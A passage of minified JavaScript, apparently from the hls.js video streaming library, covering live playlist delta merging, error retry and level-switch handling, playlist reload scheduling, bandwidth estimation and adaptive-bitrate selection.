s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;!t||t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){w.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new F(u[t].attr,d[t]);e.isValid?d[t]=e:w.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){w.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?ar(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):or(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function or(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||lr(e,i[r].start)}function lr(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function ur(t,e,r){var i;return null!=t&&t.details?hr(null==(i=t.details)?void 0:i.partList,e,r):null}function hr(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function dr(t){t.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))}))}function cr(t){switch(t.details){case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_TIMEOUT:case A.LEVEL_LOAD_TIMEOUT:case A.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function fr(t,e){var r=cr(e);return t.default[(r?"timeout":"error")+"Retry"]}function gr(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function vr(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function mr(t,e,r,i){if(!t)return!1;var n=null==i?void 0:i.code,a=e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(n)||!!r);return t.shouldRetry?t.shouldRetry(t,e,r,i,a):a}var pr=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function yr(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t){n=e[t.sn-e[0].sn+1]||null;var a=t.endDTS-r;a>0&&a<15e-7&&(r+=15e-7)}else 0===r&&0===e[0].start&&(n=e[0]);if(n&&(!t||t.level===n.level)&&0===Er(r,i,n))return n;var s=pr(e,Er.bind(null,r,i));return!s||s===t&&n?n:s}function Er(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Tr(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var Sr=0,Lr=2,Ar=3,Rr=5,kr=0,br=1,Dr=2,Ir=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=w.log.bind(w,"[info]:"),this.warn=w.warn.bind(w,"[warning]:"),this.error=w.error.bind(w,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.ERROR,this.onError,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.ERROR,this.onError,this),t.off(S.ERROR,this.onErrorOut,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){},e.stopLoad=function(){this.playlistError=0},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===we?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onLevelUpdated=function(){this.playlistError=0},e.onError=function(t,e){var r,i;if(!e.fatal){var n=this.hls,a=e.context;switch(e.details){case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case A.FRAG_PARSING_ERROR:if(null!=(r=e.frag)&&r.gap)return void(e.errorAction={action:Sr,flags:kr});case A.FRAG_GAP:case A.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Lr);case A.LEVEL_EMPTY_ERROR:case A.LEVEL_PARSING_ERROR:var s,o,l=e.parent===we?e.level:n.loadLevel;return void(e.details===A.LEVEL_EMPTY_ERROR&&null!=(s=e.context)&&null!=(o=s.levelDetails)&&o.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,l):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,l)));case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==a?void 0:a.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,a.level)));case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.SUBTITLE_LOAD_ERROR:case A.SUBTITLE_TRACK_LOAD_TIMEOUT:if(a){var u=n.levels[n.loadLevel];if(u&&(a.type===De&&u.hasAudioGroup(a.groupId)||a.type===Ie&&u.hasSubtitleGroup(a.groupId)))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.loadLevel),e.errorAction.action=Lr,void(e.errorAction.flags=br)}return;case A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var h=n.levels[n.loadLevel],d=null==h?void 0:h.attrs["HDCP-LEVEL"];return void(d?e.errorAction={action:Lr,flags:Dr,hdcpLevel:d}:this.keySystemError(e));case A.BUFFER_ADD_CODEC_ERROR:case A.REMUX_ALLOC_ERROR:case A.BUFFER_APPEND_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(i=e.level)?i:n.loadLevel));case A.INTERNAL_EXCEPTION:case A.BUFFER_APPENDING_ERROR:case A.BUFFER_FULL_ERROR:case A.LEVEL_SWITCH_ERROR:case A.BUFFER_STALLED_ERROR:case A.BUFFER_SEEK_OVER_HOLE:case A.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:Sr,flags:kr})}e.type===L.KEY_SYSTEM_ERROR&&this.keySystemError(e)}},e.keySystemError=function(t){var e=this.getVariantLevelIndex(t.frag);t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e)},e.getPlaylistRetryOrSwitchAction=function(t,e){var r=fr(this.hls.config.playlistLoadPolicy,t),i=this.playlistError++;if(mr(r,i,cr(t),t.response))return{action:Rr,flags:kr,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(t,e);return r&&(n.retryConfig=r,n.retryCount=i),n},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=fr(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i&&(t.details!==A.FRAG_GAP&&i.fragmentError++,mr(o,l,cr(t),t.response)))return{action:Rr,flags:kr,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(t,r);return o&&(u.retryConfig=o,u.retryCount=l),u},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i){var n,a,s=t.details;i.loadError++,s===A.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,h=r.minAutoLevel,d=r.maxAutoLevel;r.autoLevelEnabled||(r.loadLevel=-1);for(var c,f=null==(n=t.frag)?void 0:n.type,g=(f===Ce&&s===A.FRAG_PARSING_ERROR||"audio"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR))&&l.some((function(t){var e=t.audioCodec;return i.audioCodec!==e})),v="video"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR)&&l.some((function(t){var e=t.codecSet,r=t.audioCodec;return i.codecSet!==e&&i.audioCodec===r})),m=null!=(a=t.context)?a:{},p=m.type,y=m.groupId,E=function(){var e=(T+u)%l.length;if(e!==u&&e>=h&&e<=d&&0===l[e].loadError){var r,n,a=l[e];if(s===A.FRAG_GAP&&t.frag){var c=l[e].details;if(c){var m=yr(t.frag,c.fragments,t.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===De&&a.hasAudioGroup(y)||p===Ie&&a.hasSubtitleGroup(y))return 0;if(f===Ce&&null!=(r=i.audioGroups)&&r.some((function(t){return a.hasAudioGroup(t)}))||f===_e&&null!=(n=i.subtitleGroups)&&n.some((function(t){return a.hasSubtitleGroup(t)}))||g&&i.audioCodec===a.audioCodec||!g&&i.audioCodec!==a.audioCodec||v&&i.codecSet===a.codecSet)return 0}return o=e,1}},T=l.length;T--&&(0===(c=E())||1!==c););if(o>-1&&r.loadLevel!==o)return t.levelRetry=!0,this.playlistError=0,{action:Lr,flags:kr,nextAutoLevel:o}}return{action:Lr,flags:br}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case Sr:break;case Lr:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===A.FRAG_GAP?/MediaSource readyState: ended/.test(e.error.message)&&(this.warn('MediaSource ended after "'+e.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):e.fatal=!0}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case kr:this.switchLevel(t,a);break;case Dr:n&&(e.maxHdcpLevel=ze[ze.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},t}(),wr=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=w.log.bind(w,e+":"),this.warn=w.warn.bind(w,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e,r){var i=null==e?void 0:e.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,e.url).href}catch(t){w.warn("Could not construct new URL for Rendition Report: "+t),o=s.URI||""}if(o===t){n=a;break}o===t.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||(null==e?void 0:e.lastPartSn),h=parseInt(l["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var d=Math.min(e.age-e.partTarget,e.targetduration);h>=0&&d>e.partTarget&&(h+=1)}var c=r&&tr(r);return new er(u,h>=0?h:void 0,c)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED")),r&&n.fragments.length>0&&sr(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var E=Math.floor(y/n.targetduration);u+=E,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+E+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else(n.canBlockReload||n.canSkipUntil)&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var T=this.hls.mainForwardBufferInfo,S=T?T.end-T.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var A=this.requestScheduled-s;A=Math.max(0,A),this.log("reload live playlist "+t+" in "+Math.round(A)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),A)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=tr(t);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=Je),new er(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=cr(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=!!n&&!!u&&(s===Rr||!n.resolved&&s===Lr);if(h){var d;if(this.requestScheduled=-1,l>=u.maxNumRetry)return!1;if(i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=gr(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),Cr=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),_r=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Cr(t),this.fast_=new Cr(e),this.defaultTTFB_=i,this.ttfb_=new Cr(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new Cr(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new Cr(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new Cr(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),xr={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},Pr={};function Fr(t,e,r){var n=t.videoCodec,a=t.audioCodec;if(!n||!a||!r)return Promise.resolve(xr);var s={width:t.width,height:t.height,bitrate:Math.ceil(Math.max(.9*t.bitrate,t.averageBitrate)),framerate:t.frameRate||30},o=t.videoRange;"SDR"!==o&&(s.transferFunction=o.toLowerCase());var l=n.split(",").map((function(t){return{type:"media-source",video:i(i({},s),{},{contentType:ae(t,"video")})}}));return a&&t.audioGroups&&t.audioGroups.forEach((function(t){var r;t&&(null==(r=e.groups[t])||r.tracks.forEach((function(e){if(e.groupId===t){var r=e.channels||"",i=parseFloat(r);y(i)&&i>2&&l.push.apply(l,a.split(",").map((function(t){return{type:"media-source",audio:{contentType:ae(t,"audio"),channels:""+i}}})))}})))})),Promise.all(l.map((function(t){var e=function(t){var e=t.audio,r=t.video,i=r||e;if(i){var n=i.contentType.split('"')[1];if(r)return"r"+r.height+"x"+r.width+"f"+Math.ceil(r.framerate)+(r.transferFunction||"sd")+"_"+n+"_"+Math.ceil(r.bitrate/1e5);if(e)return"c"+e.channels+(e.spatialRendering?"s":"n")+"_"+n}return""}(t);return Pr[e]||(Pr[e]=r.decodingInfo(t))}))).then((function(t){return{supported:!t.some((function(t){return!t.supported})),configurations:l,decodingInfoResults:t}})).catch((function(t){return{supported:!1,configurations:l,decodingInfoResults:[],error:t}}))}function Mr(t,e){var r=!1,i=[];return t&&(r="SDR"!==t,i=[t]),e&&(i=e.allowedVideoRanges||Qe.slice(0),i=(r=void 0!==e.preferHDR?e.preferHDR:function(){if("function"==typeof matchMedia){var t=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(t.media!==e.media)return!0===t.matches}return!1}())?i.filter((function(t){return"SDR"!==t})):["SDR"]),{preferHDR:r,allowedVideoRanges:i}}function Or(t,e){w.log('[abr] start candidates with "'+t+'" ignored because '+e)}function Nr(t,e,r){if("attrs"in t){var i=e.indexOf(t);if(-1!==i)return i}for(var n=0;n<e.length;n++)if(Ur(t,e[n],r))return n;return-1}function Ur(t,e,r){var i=t.groupId,n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.default,u=t.forced;return(void 0===i||e.groupId===i)&&(void 0===n||e.name===n)&&(void 0===a||e.lang===a)&&(void 0===a||e.assocLang===s)&&(void 0===l||e.default===l)&&(void 0===u||e.forced===u)&&(void 0===o||function(t,e){void 0===e&&(e="");var r=t.split(","),i=e.split(",");return r.length===i.length&&!r.some((function(t){return-1===i.indexOf(t)}))}(o,e.characteristics))&&(void 0===r||r(t,e))}function Br(t,e){var r=t.audioCodec,i=t.channels;return!(void 0!==r&&(e.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(e.channels||"2"))}function Gr(t,e,r){for(var i=e;i;i--)if(r(t[i]))return i;for(var n=e+1;n<t.length;n++)if(r(t[n]))return n;return-1}var Kr=function(){function t(t){var e=this;this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=function(){var t=e.fragCurrent,r=e.partCurrent,i=e.hls,n=i.autoLevelEnabled,a=i.media;if(t&&a){var s=performance.now(),o=r?r.stats:t.stats,l=r?r.duration:t.duration,u=s-o.loading.start,h=i.minAutoLevel;if(o.aborted||o.loaded&&o.loaded===o.total||t.level<=h)return e.clearTimer(),void(e._nextAutoLevel=-1);if(n&&!a.paused&&a.playbackRate&&a.readyState){var d=i.mainForwardBufferInfo;if(null!==d){var c=e.bwEstimator.getEstimateTTFB(),f=Math.abs(a.playbackRate);if(!(u<=Math.max(c,l/(2*f)*1e3))){var g=d.len/f,v=o.loading.first?o.loading.first-o.loading.start:-1,m=o.loaded&&v>-1,p=e.getBwEstimate(),E=i.levels,T=E[t.level],L=o.total||Math.max(o.loaded,Math.round(l*T.averageBitrate/8)),A=m?u-v:u;A<1&&m&&(A=Math.min(u,8*o.loaded/p));var R=m?1e3*o.loaded/A:0,k=R?(L-o.loaded)/R:8*L/p+c/1e3;if(!(k<=g)){var b,D=R?8*R:p,I=Number.POSITIVE_INFINITY;for(b=t.level-1;b>h;b--){var C=E[b].maxBitrate;if((I=e.getTimeToLoadFrag(c/1e3,D,l*C,!E[b].details))<g)break}if(!(I>=k||I>10*l)){i.nextLoadLevel=i.nextAutoLevel=b,m?e.bwEstimator.sample(u-Math.min(c,v),o.loaded):e.bwEstimator.sampleTTFB(u);var _=E[b].maxBitrate;e.getBwEstimate()*e.hls.config.abrBandWidthUpFactor>_&&e.resetEstimator(_),e.clearTimer(),w.warn("[abr] Fragment "+t.sn+(r?" part "+r.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+g.toFixed(3)+" s\n      Estimated load time for current fragment: "+k.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+(0|v)+" ms\n      Current BW estimate: "+(y(p)?0|p:"Unknown")+" bps\n      New BW estimate: "+(0|e.getBwEstimate())+" bps\n      Switching to level "+b+" @ "+(0|_)+" bps"),i.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:r,stats:o})}}}}}}},this.hls=t,this.bwEstimator=this.initEstimator(),this.registerListeners()}var e=t.prototype;return e.resetEstimator=function(t){t&&(w.log("setting initial bwe to "+t),this.hls.config.abrEwmaDefaultEstimate=t),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},e.initEstimator=function(){var t=this.hls.config;return new _r(t.abrEwmaSlowVoD,t.abrEwmaFastVoD,t.abrEwmaDefaultEstimate)},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.off(S.ERROR,this.onError,this))},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null},e.onManifestLoading=function(t,e){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},e.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},e.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.onError=function(t,e){if(!e.fatal)switch(e.details){case A.BUFFER_ADD_CODEC_ERROR:case A.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case A.FRAG_LOAD_TIMEOUT:var r=e.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats.loading,n=i.end-i.start;y(n)&&(this.lastLevelLoadSec=n/1e3),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===we&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(S.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var 